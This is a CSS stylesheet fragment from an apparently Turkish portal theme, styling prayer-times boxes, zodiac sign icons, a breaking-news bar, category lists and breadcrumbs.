.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg1, div.flashaber-bg2 {
  height: 38px;
  line-height: 38px;
}
div.flashaber-bg1 {
width: 20%;
background-color: #000;
float: left;
}
.flashaber-bg1 h2 {
  color: #ffc600;
  font-size: 20px;
  padding-left: 10px;
}
div.flashaber-bg2 {
width: 80%;
background-color: #BC1200;
display: inline-block;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#333;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}







